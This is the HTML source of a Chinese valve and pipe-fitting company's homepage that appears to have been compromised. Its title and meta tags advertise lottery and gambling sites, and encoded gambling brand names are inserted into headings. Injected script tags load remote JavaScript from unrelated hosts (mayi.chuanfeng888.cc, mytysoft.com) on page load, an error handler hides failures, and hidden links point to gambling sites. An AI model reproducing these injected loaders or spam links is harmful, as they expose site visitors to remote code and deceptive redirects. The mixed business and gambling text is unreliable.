

--- FILE ---
content_type: text/html
request_url: http://www.mhhbq.com/
body_size: 10005
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="keywords" content="cy334455彩运网"/>
    <meta name="description" content="cy彩运官方网站为您提供cy334455彩运网,彩运网cy09909,彩运网cy123,cy334455彩运网,彩运网cy09909,彩运彩票welcome,cy888彩运网,cy888彩运首页,民彩网,彩彩网,彩网网,微彩票微购彩,s55cc香六舍彩,zc444众彩网,zc444众彩网con,众彩网zhc617com,众彩网zhc066com,众彩网zc333."/>
    <title>cy334455彩运网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


    <!-- 包含 js_css 脚本样式引用模板文件 -->
    <meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/Templates/default/style/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://mhhbq.com/">彩运网</a></h1>
<header class="header">
  <div   id=""    class="header_content header_bot01 hidden-xs hidden-sm">
    <div   id=""    class="container">
      <div   id=""    class="top_left">
        <p>欢迎来到温州科正阀门管件有限公司官方网站！生产承插管件、不锈钢承插管件、锻钢高压管件系列产品</p>
      </div>
      <div   id=""    class="top_right">
        <p class="top_right01">咨询服务热线：<span>0577-86931616</span></p>
      </div>
    </div>
  </div>
  <div   id=""    class="header_content header_bot02 hidden-xs hidden-sm">
    <div   id=""    class="container">
      <div   id=""    class="row justify_c_sb">
        <div   id=""    class="hc_left">
          <div   id=""    class="right_text "> <a href=""><img src="/Templates/default/style/logo.gif" /> </a> </div>
        </div>
        <div   id=""    class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/guanjian.htm" > <span>承插管件</span> </a> </li>
                            <li > <a href="/guanggan.htm" > <span>不锈钢钢管</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>行业资讯</span> </a>             </li>
             <li > <a href="/zhengshu.htm" > <span>资质证书</span> </a>             </li>
             <li > <a href="/category10.htm" > <span>车间展示</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div   id=""    class="container">
      <div   id=""    class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div   id=""    class="right_text">
          <div   id=""    class="line line1">温州科正阀门管件有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/"
                        > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm"
                        > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"
                          class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/guanjian.htm" > <span>承插管件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/guanggan.htm" > <span>不锈钢钢管</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm"
                        > <span>行业资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/zhengshu.htm"
                        > <span>资质证书</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/category10.htm"
                        > <span>车间展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm"
                        > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
 
<!-- banner部分 -->
<div   id=""    class="banner wow fadeInRight_y animated">
  <div   id=""    class="banner_img">
    <div   id=""    class="swiper-container">
      <div   id=""    class="swiper-wrapper">                         <div   id=""    class="swiper-slide"><a href="/product.htm" title="承插管件厂家"><img src="/upload/20221208/1670462853685380.jpg" alt="承插管件厂家" title="承插管件厂家"/></a></div>
                 </div>
      <div   id=""    class="swiper-pagination"></div>
      <div   id=""    class="swiper-button-next"></div>
      <div   id=""    class="swiper-button-prev"></div>
    </div>
  </div>
  <script type="text/javascript">
	var swiper = new Swiper('.swiper-container', {
      effect: 'cube',
      grabCursor: true,
      speed: 500,
      autoplay: {
        delay: 5000,
        disableOnInteraction: false, //用户操作swiper后是否继续 autoplay
      },
      cubeEffect: {
        shadow: true,
        slideShadows: true,
        shadowOffset: 20,
        shadowScale: 0.94,
      },
	  pagination: {
		  el: '.swiper-pagination',
		  clickable: true,
	  },
	  navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
	  },
	});
  </script> 
</div><div   id=""    class="prolist_index">
  <div   id=""    class="container">
    <div   id=""    class="swiper-containerprolist">
      <ul class="swiper-wrapper">
                                <li class="swiper-slide"><a href="/guanjian.htm">
          <p class="prolist01">承插管件</p>
          <span>read more →</span> </a></li>
                        <li class="swiper-slide"><a href="/guanggan.htm">
          <p class="prolist02">不锈钢钢管</p>
          <span>read more →</span> </a></li>
                
        <li class="swiper-slide"><a href="/category-5.htm">
          <p class="prolist_end">所有产品</p>
          <span>read more →</span> </a></li>
      </ul>
    </div>
    <div   id=""    class="swiper-button-nextprolist"></div>
    <div   id=""    class="swiper-button-prevprolist"></div>
    <script>
    var swiper = new Swiper('.swiper-containerprolist', {
      slidesPerView: 3,
      slidesPerGroup: 1,
      loop: true,
      loopFillGroupWithBlank: true,
      breakpoints: {
		  767: {
			  slidesPerView : 2, 
		  }
	  },
	  navigation: {
		  nextEl: '.swiper-button-nextprolist',
		  prevEl: '.swiper-button-prevprolist',
	  },
    });
  </script> 
  </div>
</div>
<div   id=""    class="prosol_index">
  <div   id=""    class="container">
    <p class="prosol_tit01">&#24425;&#36816;&#32593;What do we do</p>
    <p class="prosol_tit02">我们是做什么的</p>
    <h1>承插管件|不锈钢承插管件|锻钢高压管件</h1>
    <ul>
      <li class="prosol_div1 col-lg-4 col-md-4 col-sm-6 col-sm-12">
        <div>
          <p>我们的产品</p>
          <span>公司技术力量雄厚，拥有众多技术人员设有CAD的设计中心，在原有的基础上不断开发新产品</span> </div>
      </li>
      <li class="prosol_img col-lg-4 col-md-4 col-sm-6 col-sm-12"><img src="/Templates/default/style/prosol_img2.jpg"></li>
      <li class="prosol_div2 col-lg-4 col-md-4 col-sm-6 col-sm-12">
        <div>
          <p>我们的服务</p>
          <span>我们愿为用户随时设计和生产您所需要的各种特殊阀门和设备，为用户的发展、辉煌作出我们的贡献</span> </div>
      </li>
      <li class="prosol_img col-lg-4 col-md-4 col-sm-6 col-sm-12"><img src="/Templates/default/style/prosol_img1.jpg"></li>
      <li class="prosol_div3 col-lg-4 col-md-4 col-sm-6 col-sm-12">
        <div>
          <p>我们的实力</p>
          <span>公司会以更高的产品内控指标，从严掌握产品生产技术标准，质量标准，工艺工装标准，拥有完整质量保证体系</span> </div>
      </li>
      <li class="prosol_img col-lg-4 col-md-4 col-sm-6 col-sm-12"><img src="/Templates/default/style/prosol_img3.jpg"></li>
    </ul>
  </div>
</div><div   id=""    class="about_index">
  <div   id=""    class="container">
    <div   id=""    class="about_left">
      <p class="about_title">why<span>choose us</span></p>
      <p class="about_nr">温州科正阀门管件有限公司是一家生产承插管件、不锈钢承插管件、锻钢高压管件、油田阀门、电站阀门系列产品的企业，不锈钢承插管件通常是由圆钢或钢锭模压锻造毛坯成型，再经过车床机加工成型的一种高压管道连接配件。在广大用户当中深受好评，公司以此更加发挥强大的源动力，前身的永昌新工阀门厂开始，不断进取探索，积极让产品真正合乎的要求，全部流程都按照国家IS09001质量认证标准设计生产....</p>
      <a href="/company.htm">了解更多</a> </div>
    <div   id=""    class="about_right"> <img src="/Templates/default/style/about_img.png" /> </div>
    <ul class="about_ul">
      <li><img src="/Templates/default/style/adout501.jpg"/>
        <p>承插管件质量把控</p>
      </li>
      <li><img src="/Templates/default/style/adout502.jpg"/>
        <p>认证与质检</p>
      </li>
      <li><img src="/Templates/default/style/adout503.jpg"/>
        <p>品质稳定</p>
      </li>
      <li><img src="/Templates/default/style/adout504.jpg"/>
        <p>高效运输方案</p>
      </li>
      <li style=" background:none;"><img src="/Templates/default/style/adout505.jpg"/>
        <p>贴心售后</p>
      </li>
    </ul>
  </div>
</div><div   id=""    class="product_bg">
  <div   id=""    class="container">
    <p class="prosol_tit01">Product Center</p>
    <h2 class="prosol_tit02">承插管件展示</h2>
    <ul class="product_index">
                  <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2454.htm"> <img src="/upload/20221206/1670316848099568.jpg" alt="不锈钢承插四通管件" title="不锈钢承插四通管件">
        <h3>不锈钢承插四通管件</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2459.htm"> <img src="/upload/20221206/1670317430337544.jpg" alt="承插90°弯头管件" title="承插90°弯头管件">
        <h3>承插90°弯头管件</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2263.htm"> <img src="/upload/cchjf/1670314540160924.jpg" alt="螺纹锻钢高压管件" title="螺纹锻钢高压管件">
        <h3>螺纹锻钢高压管件</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2279.htm"> <img src="/upload/cchjf/1670314540551928.jpg" alt="锻钢高压管件" title="锻钢高压管件">
        <h3>锻钢高压管件</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2291.htm"> <img src="/upload/cchjf/1670314540896257.jpg" alt="不锈钢承插管件焊四通" title="不锈钢承插管件焊四通">
        <h3>不锈钢承插管件焊四通</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2293.htm"> <img src="/upload/cchjf/1670314540802976.jpg" alt="不锈钢承插管件焊三通" title="不锈钢承插管件焊三通">
        <h3>不锈钢承插管件焊三通</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2296.htm"> <img src="/upload/cchjf/1670314540498248.jpg" alt="承插管件焊单接口管箍" title="承插管件焊单接口管箍">
        <h3>承插管件焊单接口管箍</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/2300.htm"> <img src="/upload/cchjf/1670314540512619.jpg" alt="承插管件焊45弯头" title="承插管件焊45弯头">
        <h3>承插管件焊45弯头</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/content8-2516.htm"> <img src="/upload/20221207/1670398798226435.jpg" alt="45度承插弯头管件" title="45度承插弯头管件">
        <h3>45度承插弯头管件</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/content8-2522.htm"> <img src="/upload/20221207/1670399238331045.jpg" alt="承插三通管件" title="承插三通管件">
        <h3>承插三通管件</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/content8-2523.htm"> <img src="/upload/20221207/1670399288901456.jpg" alt="不锈钢承插四通管件" title="不锈钢承插四通管件">
        <h3>不锈钢承插四通管件</h3>
        <span>查看详情说明</span></a> </li>
            <li class="col-lg-3 col-md-3 col-sm-6 col-sm-6"><a href="/content8-2524.htm"> <img src="/upload/20221207/1670399346912616.jpg" alt="承插弯头管件" title="承插弯头管件">
        <h3>承插弯头管件</h3>
        <span>查看详情说明</span></a> </li>
            
    </ul>
  </div>
</div>
<div   id=""    class="wenzi_index">
  <div   id=""    class="container">
    <div   id=""    class="wenzi_tedian">
      <h2> 科正不锈钢承插管件七大特点： </h2>
      <p> 长久的使用寿命：在额定温度、压力状况下，承插管件可安全使用50年以上。 </p>
      <p>&#24425;&#36816;&#32593; 好的耐腐蚀性能：除少数强氧化剂外，可耐多种化学介质的侵蚀；无电化学腐蚀。 </p>
      <p>&#24425;&#36816;&#32593; 好的的抗磨性能：在输送矿砂泥浆时，承插管件的耐磨性是钢管的4倍以上。　 </p>
      <p> 良好的卫生性能：承插管件加工时不添加重金属盐稳定剂，材质无毒性，无结垢层，不滋生细菌，较好地解决了城市饮用水地二次污染。 </p>
      <p> 较好的耐冲击性：承插管件韧性好，耐冲击强度高，重物直接压过管道，不会导致管道破裂。　 </p>
      <p> 可靠的连接性能：承插管件热熔或电熔接口的强度高于管材本体，接缝不会由于土壤移动或载荷的作用而断开。　 </p>
      <p> 良好的施工性能：管道质轻，焊接工艺简单，施工方便，工程综合造价低 </p>
      <p style="text-align:center;margin-top:30px;margin-bottom: 20px;">
        <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition"> <i class="icon-now"></i><span>立即咨询</span> </button>
      </p>
    </div>
  </div>
</div>
<div   id=""    class="youshi_bg">
  <div   id=""    class="container">
    <div   id=""    class="youshi_left col-lg-4 col-md-4 col-sm-4 col-sm-6">
      <p class="youshi_title_en">four<br/>
        advantages</p>
      <p class="youshi_title01">科正阀门管件</p>
      <img src="/Templates/default/style/6dys.png" />
      <p class="youshi_title_en02">ability of documents control makes customers trust us more.
        We have a lot of network with experienced companies, they are professional valve company with best quality system.</p>
    </div>
    <ul class="youshi_right col-lg-8 col-md-8 col-sm-12 col-sm-12">
      <li class="col-lg-4 col-md-4 col-sm-4 col-sm-6"><img src="/Templates/default/style/youshi01.png" >
        <p>一站式解决方案</p>
        <span>公司在全球各地都拥有自己的办事处和服务点，为您提供一站式解决方案</span> </li>
      <li class="col-lg-4 col-md-4 col-sm-4 col-sm-6"><img src="/Templates/default/style/youshi02.png" >
        <p>定制服务</p>
        <span>售前，公司有咨询服务为您定制一套理想的方案</span> </li>
      <li class="col-lg-4 col-md-4 col-sm-4 col-sm-6"><img src="/Templates/default/style/youshi03.png" >
        <p>全程跟踪</p>
        <span>签订合同后，公司有客服随时跟踪生产的进度</span> </li>
      <li class="col-lg-4 col-md-4 col-sm-4 col-sm-6"><img src="/Templates/default/style/youshi04.png" >
        <p>完善的售后</p>
        <span>我们有售后服务团队给您提供线上线下服务</span> </li>
      <li class="col-lg-4 col-md-4 col-sm-4 col-sm-6"><img src="/Templates/default/style/youshi05.png" >
        <p>质量检测</p>
        <span>经验丰富，注重品质细节是您放心的选择</span> </li>
      <li class="col-lg-4 col-md-4 col-sm-4 col-sm-6"><img src="/Templates/default/style/youshi06.png" >
        <p>团队经验</p>
        <span>根据客户要求定制产品，运营多年拥有较好业内口碑</span> </li>
    </ul>
  </div>
</div><div   id=""    class="news_index">
  <div   id=""    class="container">
    <div   id=""    class="home_title">
      <p>新闻动态</p>
      <a href="/">更多 ></a></div>
    <div   id=""    class="news01 col-lg-4 col-md-4 col-sm-4 col-xs-12">
      <p class="news_title">新闻中心</p>
      <ul class="news_ul">
                        <li><a href="/content4-2843.htm"><img src="" alt="承插管件：环保先锋，绿色制造典范" title="承插管件：环保先锋，绿色制造典范">
          <div><span class="time_index">2025/10/14</span>
            <p>&#24425;&#36816;&#32593;承插管件：环保先锋，绿色制造典范</p>
            <span class="news_dms">承插管件不仅在连接管道方面表现出色，其制造材料可回收利用的特点更是使其成为环保领域的佼佼者。它符合环保要求，为推动工业生产的绿色发展贡献了力量，是一种兼具实用性和环保性的优秀工业产品。</span></div>
          </a></li>
                <li><a href="/content4-2842.htm"><img src="" alt="锻钢高压管件：简便安装，降本增效的优质之选" title="锻钢高压管件：简便安装，降本增效的优质之选">
          <div><span class="time_index">2025/10/14</span>
            <p>&#24425;&#36816;&#32593;锻钢高压管件：简便安装，降本增效的优质之选</p>
            <span class="news_dms">锻钢高压管件以其简便的安装过程，在降低施工成本方面表现出色。它既不需要复杂的工具，也不依赖高深的技术，却能保证高压管道系统的稳定连接和可靠运行。无论是在石油化工、电力能源等工业领域，还是在其他高压管道项目中，锻钢高压管件都是一种经济实用且值得信赖的选择，为工程的顺利实施和高效运作提供了坚实保障。</span></div>
          </a></li>
                <li><a href="/content4-2841.htm"><img src="" alt="不锈钢承插管件：便捷连接，加速工程进程" title="不锈钢承插管件：便捷连接，加速工程进程">
          <div><span class="time_index">2025/10/09</span>
            <p>不锈钢承插管件：便捷连接，加速工程进程</p>
            <span class="news_dms">不锈钢承插管件以其简单快捷的承插连接方式，为管道工程带来了显著的效率提升，大大缩短了施工周期，提高了工程进度。同时，其优质的不锈钢材质也保证了管道系统的可靠性和耐用性，是管道工程中值得信赖的重要部件。</span></div>
          </a></li>
                <li><a href="/content4-2840.htm"><img src="" alt="承插管件：柔性连接，从容应对管道位移" title="承插管件：柔性连接，从容应对管道位移">
          <div><span class="time_index">2025/10/09</span>
            <p>承插管件：柔性连接，从容应对管道位移</p>
            <span class="news_dms">承插管件连接部位的柔韧性是其显著特点和优势所在。它能够适应管道系统的微小位移，保障管道系统的安全与稳定运行。凭借这一特性，承插管件在管道连接领域占据着重要地位，为各类管道工程的顺利实施和长期使用提供了有力支持。</span></div>
          </a></li>
                
      </ul>
      <p class="news_more"><a href="/">View More →</a></p>
    </div>
    <div   id=""    class="news01 col-lg-4 col-md-4 col-sm-4 col-xs-12">
      <p class="news_title">技术咨询</p>
      <ul class="news_ul">
                        <li><a href="/content4-2634.htm"><img src="/upload/20221206/1670317430337544.jpg" alt="承插管件的概述" title="承插管件的概述">
          <div><span class="time_index">2024/06/15</span>
            <p>承插管件的概述</p>
            <span class="news_dms">承插管件是一种用于管道连接的配件，通过插入式的连接方式，使管道间形成密封连接。这类管件常用于水、煤气、蒸汽等流体输送系统中，具有安装简便、密封性好等特点。以下是关于承插管件​的几个具体方面：</span></div>
          </a></li>
                <li><a href="/content4-2636.htm"><img src="/upload/cchjf/1670314540802976.jpg" alt="不锈钢承插管件连接方式的比较与选择" title="不锈钢承插管件连接方式的比较与选择">
          <div><span class="time_index">2024/06/24</span>
            <p>不锈钢承插管件连接方式的比较与选择</p>
            <span class="news_dms">在选择不锈钢承插管件的连接方式时，需要根据具体的工程要求和实际情况综合考虑各种因素，如管道的工作压力、介质特性、管道材料、预算等。合适的连接方式能够确保管道系统的安全性、稳定性和经济性，从而达到较佳的工程效果和使用效益。</span></div>
          </a></li>
                <li><a href="/content4-2635.htm"><img src="/upload/cchjf/1670314540896257.jpg" alt="承插管件连接技术详解：原理、优势与应用领域" title="承插管件连接技术详解：原理、优势与应用领域">
          <div><span class="time_index">2024/06/15</span>
            <p>&#24425;&#36816;&#32593;承插管件连接技术详解：原理、优势与应用领域</p>
            <span class="news_dms">承插管件连接技术因其简便的安装过程、广泛的适用性和良好的性能表现，在各种管道应用中得到了广泛采用，并在管道工程中发挥重要作用。如果需要更换或维修管道系统，承插管件连接可以相对容易地进行拆卸和重新安装，节省维护时间和成本。</span></div>
          </a></li>
                <li><a href="/content4-2637.htm"><img src="/upload/20221207/1670399288901456.jpg" alt="不锈钢承插管件在恶劣环境下的表现" title="不锈钢承插管件在恶劣环境下的表现">
          <div><span class="time_index">2024/06/24</span>
            <p>&#24425;&#36816;&#32593;不锈钢承插管件在恶劣环境下的表现</p>
            <span class="news_dms">不锈钢承插管件适用于化工、海洋工程、石油和天然气等需要长期稳定运行并且处于恶劣环境的管道系统。其优越的耐腐蚀性、强度高和稳定的物理性能保证了在特殊条件下仍能提供可靠的管道连接和流体传输功能。
​</span></div>
          </a></li>
                
      </ul>
      <p class="news_more"><a href="/">View More →</a></p>
    </div>
    <div   id=""    class="news02 col-lg-4 col-md-4 col-sm-4 col-xs-12">
      <p class="news_title">资质证书</p>
      <div   id=""    class="swiper-containerzs">
        <ul class="swiper-wrapper">
                              <li class="swiper-slide"><a href="/2349.htm"><img src="/upload/20250902/1756793447105722.jpg" alt="TS" title="TS">
            <p>TS</p>
            </a></li>
                    <li class="swiper-slide"><a href="/content7-2543.htm"><img src="/upload/20250325/1742874560377176.jpg" alt="TUV-NORD欧盟承压设备指令及AD2000德国压力容器技术规范" title="TUV-NORD欧盟承压设备指令及AD2000德国压力容器技术规范">
            <p>TUV-NORD欧盟承压设备指令及AD2000德国压力容器技术规范</p>
            </a></li>
                    <li class="swiper-slide"><a href="/content7-2542.htm"><img src="/upload/20250325/1742874540283113.jpg" alt="TUV-NORD欧盟承压设备指令及AD2000德国压力容器技术规范" title="TUV-NORD欧盟承压设备指令及AD2000德国压力容器技术规范">
            <p>&#24425;&#36816;&#32593;TUV-NORD欧盟承压设备指令及AD2000德国压力容器技术规范</p>
            </a></li>
                    <li class="swiper-slide"><a href="/content7-2541.htm"><img src="/upload/20250214/1739500789133752.jpg" alt="特种设备型式试验证书" title="特种设备型式试验证书">
            <p>特种设备型式试验证书</p>
            </a></li>
                    
        </ul>
        <div   id=""    class="swiper-button-nextzs"></div>
        <div   id=""    class="swiper-button-prevzs"></div>
      </div>
      <script>
    var swiper = new Swiper('.swiper-containerzs', {
      slidesPerView: 1,
      slidesPerGroup: 1,
      loop: true,
      loopFillGroupWithBlank: true,
	  navigation: {
		  nextEl: '.swiper-button-nextzs',
		  prevEl: '.swiper-button-prevzs',
	  },
    });
  </script>
      <div   id=""    class="zs_bottom">
        <p>科正阀门管件</p>
        <p>产品质量管理体系认证</p>
      </div>
    </div>
  </div>
</div>
<div   id=""    class="foot_index_bg">
  
<div   id=""    class="container">
    <div   id=""    class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <img src="/Templates/default/style/foot_logo.jpg" />
        <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
        
    </div>
    <div   id=""    class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>联系我们</p>
        <ul>
        <li>电话:0086-577-86931616</li>
        <li>传真:0086-577-86925787</li>
        <li>邮箱:kz@kezheng.cn</li>
        <li>地址:浙江省温州市龙湾区永兴街道滨海十一路110号西首</li>
        </ul>
    </div>
    <div   id=""    class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>在线留言</p>
        <form id="facebookContact">
        <table cellpadding="0" cellspacing="0">
            <tbody>
            <tr>
                <td><input type="text" id="nameContact" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><input type="text" id="telContact" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><textarea name="content" id="contentContact" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>
            </tr>
            </tbody>
        </table>
        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />
        </form>
    </div>
</div>
<script>
    PKSite.ready(function () {
        // 提交表单并发送邮件
        PKSite.form('facebookContact', 'facebookPostContact', '1', 5);

        $("#facebookPostContact").click(function(){
            // 发送钉钉
            let name = document.getElementById("nameContact").value
            let tel = document.getElementById("telContact").value
            let content = document.getElementById("contentContact").value
            PKSite.pushDingByForm(name,tel,content);
        })
    });
</script> </div>
<div   id=""    class="footer_index">
  <div   id=""    class="container">
    <p>Copyright © 2025  温州科正阀门管件有限公司 .All Right Reseved 　<a href="/sitemap.xml" target="_blank">网站地图</a></p>
    <p>推荐产品：
<a href="http://mhhbq.com/" title="承插管件">承插管件</a>
、<a href="http://mhhbq.com/" title="锻钢高压管件">锻钢高压管件</a>
、<a href="http://mhhbq.com/" title="不锈钢承插管件">不锈钢承插管件</a>

      </p>
      <p>友情链接：

、
、
、

      </p>
  </div>
</div>


<!-- mobile_footer -->
<div   id=""    class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category-5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-86931616"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/bootstrap.min.js"></script> 
<script src="/Templates/default/style/bootsnav_y.js"></script> 
<script src="/Templates/default/style/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/fastclick.js"></script> 
<script src="/Templates/default/style/index.js"></script>



<script>
	<!-- 这段 script 放到 footer 的 最下面  -->
	$(function(){
		setTimeout(function(){
		    $("#WS-SHOW-CHAT").click();
		},3000)
	})
</script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://www.carnests.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="welcome如意彩|首页" href="http://www.fusheng6688.com">welcome如意彩|首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="2468彩票网" href="http://www.kmcits2555.com">2468彩票网</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
